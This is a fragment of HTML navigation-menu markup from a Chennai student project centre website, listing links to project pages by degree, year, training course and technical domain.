		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ieeeprojectcentre.in/https-dhanamfoundationindia-com-demosites-ieeeprojectcentrhttps-dhanamfoundationindia-com-demosites-ieeeprojectcentre-vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10566"><a href="https://ieeeprojectcentre.in/ieee-mca-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1308"><a href="https://ieeeprojectcentre.in/msc-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-267 current_page_item menu-item-814"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2017-2018-in-chennai/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10567"><a href="https://ieeeprojectcentre.in/ieee-msc-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14450"><a href="https://ieeeprojectcentre.in/be-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14451"><a href="https://ieeeprojectcentre.in/final-year-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Final Year Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14452"><a href="https://ieeeprojectcentre.in/btech-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14455"><a href="https://ieeeprojectcentre.in/student-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Student Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14454"><a href="https://ieeeprojectcentre.in/college-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">College Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14456"><a href="https://ieeeprojectcentre.in/me-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">ME Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14457"><a href="https://ieeeprojectcentre.in/mtech-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">MTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://ieeeprojectcentre.in/bsc-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BSc Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14459"><a href="https://ieeeprojectcentre.in/cse-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">CSE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14460"><a href="https://ieeeprojectcentre.in/ece-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">ECE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14461"><a href="https://ieeeprojectcentre.in/mini-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Mini projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14462"><a href="https://ieeeprojectcentre.in/eee-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">EEE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14463"><a href="https://ieeeprojectcentre.in/bulk-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Bulk Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14464"><a href="https://ieeeprojectcentre.in/engineering-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Engineering Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14465"><a href="https://ieeeprojectcentre.in/diploma-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Diploma Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14466"><a href="https://ieeeprojectcentre.in/matlab-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Matlab Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14467"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Embedded Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14468"><a href="https://ieeeprojectcentre.in/vlsi-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">VLSI Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14469"><a href="https://ieeeprojectcentre.in/ns2-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">NS2 Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14470"><a href="https://ieeeprojectcentre.in/phd-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">PhD Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14471"><a href="https://ieeeprojectcentre.in/research-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Research Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14472"><a href="https://ieeeprojectcentre.in/it-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">IT Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14473"><a href="https://ieeeprojectcentre.in/pg-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">PG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14474"><a href="https://ieeeprojectcentre.in/ug-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">UG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14453"><a href="https://ieeeprojectcentre.in/best-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Project Centers in Chennai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-761"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Diploma Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://ieeeprojectcentre.in/java-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">JAVA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://ieeeprojectcentre.in/2013-2014-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://ieeeprojectcentre.in/2014-2015-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://ieeeprojectcentre.in/2015-2016-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://ieeeprojectcentre.in/2016-2017-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://ieeeprojectcentre.in/2017-2018-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://ieeeprojectcentre.in/2018-2019-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://ieeeprojectcentre.in/2019-2020-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://ieeeprojectcentre.in/2020-2021-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://ieeeprojectcentre.in/2021-2022-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10568"><a href="https://ieeeprojectcentre.in/java-diploma-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1319"><a href="https://ieeeprojectcentre.in/dotnet-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DOTNET</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://ieeeprojectcentre.in/2013-2014-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://ieeeprojectcentre.in/2014-2015-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ieeeprojectcentre.in/2015-2016-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://ieeeprojectcentre.in/2016-2017-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://ieeeprojectcentre.in/2017-2018-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://ieeeprojectcentre.in/2018-2019-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://ieeeprojectcentre.in/2019-2020-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://ieeeprojectcentre.in/2020-2021-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://ieeeprojectcentre.in/2021-2022-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10569"><a href="https://ieeeprojectcentre.in/dotnet-diploma-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1320"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://ieeeprojectcentre.in/2014-2015-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://ieeeprojectcentre.in/2015-2016-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://ieeeprojectcentre.in/2016-2017-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://ieeeprojectcentre.in/2017-2018-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://ieeeprojectcentre.in/2018-2019-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://ieeeprojectcentre.in/2019-2020-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://ieeeprojectcentre.in/2020-2021-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://ieeeprojectcentre.in/2021-2022-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10570"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/" class="elementor-sub-item" tabindex="-1">Web Desining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://ieeeprojectcentre.in/java-training-in-chennai/" class="elementor-sub-item" tabindex="-1">Java</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://ieeeprojectcentre.in/seo-training-in-chennai/" class="elementor-sub-item" tabindex="-1">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/" class="elementor-sub-item" tabindex="-1">SQL Server</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-763"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Domain</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">CLOUD COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8026"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10571"><a href="https://ieeeprojectcentre.in/cloud-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1384"><a href="https://ieeeprojectcentre.in/image-processing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IMAGE PROCESSING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://ieeeprojectcentre.in/image-processing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://ieeeprojectcentre.in/image-processing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://ieeeprojectcentre.in/image-processing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://ieeeprojectcentre.in/image-processing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://ieeeprojectcentre.in/image-processing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://ieeeprojectcentre.in/image-processing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://ieeeprojectcentre.in/image-processing-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://ieeeprojectcentre.in/image-processing-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://ieeeprojectcentre.in/image-processing-domain-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10572"><a href="https://ieeeprojectcentre.in/image-processing-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1383"><a href="https://ieeeprojectcentre.in/network-security-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NETWORK SECURITY</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://ieeeprojectcentre.in/network-security-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://ieeeprojectcentre.in/network-security-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://ieeeprojectcentre.in/network-security-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://ieeeprojectcentre.in/network-security-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://ieeeprojectcentre.in/network-security-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://ieeeprojectcentre.in/network-security-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://ieeeprojectcentre.in/network-security-project-2019-2020/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://ieeeprojectcentre.in/network-security-project-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://ieeeprojectcentre.in/network-security-project-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10573"><a href="https://ieeeprojectcentre.in/network-security-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1382"><a href="https://ieeeprojectcentre.in/data-mining-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DATA MINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://ieeeprojectcentre.in/data-mining-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://ieeeprojectcentre.in/data-mining-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://ieeeprojectcentre.in/data-mining-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://ieeeprojectcentre.in/data-mining-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://ieeeprojectcentre.in/data-mining-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://ieeeprojectcentre.in/data-mining-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://ieeeprojectcentre.in/data-mining-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://ieeeprojectcentre.in/data-mining-project-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://ieeeprojectcentre.in/data-mining-project-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10574"><a href="https://ieeeprojectcentre.in/data-mining-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1381"><a href="https://ieeeprojectcentre.in/big-data-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BIG DATA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://ieeeprojectcentre.in/big-data-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://ieeeprojectcentre.in/big-data-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://ieeeprojectcentre.in/big-data-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://ieeeprojectcentre.in/big-data-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://ieeeprojectcentre.in/big-data-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://ieeeprojectcentre.in/big-data-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://ieeeprojectcentre.in/big-data-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://ieeeprojectcentre.in/big-data-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8132"><a href="https://ieeeprojectcentre.in/big-data-project-2021-2022/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
